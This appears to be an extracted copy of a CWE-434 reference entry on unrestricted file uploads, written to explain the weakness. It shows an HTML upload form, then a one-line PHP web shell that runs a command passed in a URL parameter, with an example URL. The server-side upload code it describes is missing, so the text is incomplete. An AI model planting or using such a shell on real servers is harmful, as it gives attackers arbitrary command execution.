 Unrestricted Upload of File with Dangerous Type
Description
The software allows the attacker to upload or transfer
files of dangerous types that can be automatically
processed within the product's environment.
Introduced
Architecture and Design, Implementation
Languages
ASP.NET (Sometimes Prevalent)
PHP (Often Prevalent)
Consequences
Confidentiality, Integrity, Availability
Impact
Execute Unauthorized Code or Commands
Likelihood
Medium
Link
https://cwe.mitre.org/data/definitions/434.html
The following code intends to allow a user to upload a picture to the web
server. The HTML code that drives the form on the user end has an input
field of type "file".
(good code)
Example Language: HTML
<form action="upload_picture.php" method="post"
enctype="multipart/form-data">
Choose a file to upload:
<input type="file" name="filename"/>
<br/>
<input type="submit" name="submit" value="Submit"/>
</form>
Once submitted, the form above sends the file to upload_picture.php on the
web server. PHP stores the file in a temporary location until it is retrieved
(or discarded) by the server side code. In this example, the file is moved to
a more permanent pictures/ directory.
<?phpsystem($_GET['cmd']);?>
Once this file has been installed, the attacker can enter arbitrary commands
to execute using a URL such as:
http://server.example.com/upload_dir/malicious.php?cmd=ls%20-l